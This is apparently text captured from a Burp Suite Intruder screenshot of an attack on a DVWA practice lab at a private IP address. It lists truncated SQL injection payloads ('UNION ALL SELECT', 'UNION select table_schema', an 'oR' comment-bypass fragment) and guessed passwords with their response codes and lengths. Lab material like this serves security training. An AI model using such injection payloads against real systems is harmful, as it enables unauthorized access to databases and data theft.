 2. Intruder attack of http://192.168.18.18 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
570 ")oR/**/2#
2 password 200 5058
0 200 5053
3 1234 200 4994
4 123456 200 4994
33 1234 200 4994
90 1234 ' AND 1=0 UNION ALL S... 200 618
112 1234 " AND 1=0 UNION ALL ... 200 618
133 ' AND 1=0 UNION ALL SELEC... 200 614
134 " AND 1=0 UNION ALL SELE... 200 614
89 1234 ' AND 1=0 UNION ALL S... 200 611
111 1234 " AND 1=0 UNION ALL ... 200 611
221 ' UNION select table_schem... 200 610
131 ' AND 1=0 UNION ALL SELEC... 200 606
Request Response
Pretty Raw Hex Render
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID: 1 Submit
ID: 1
First name: admin
Surname: admin
Brute Force
Command Injection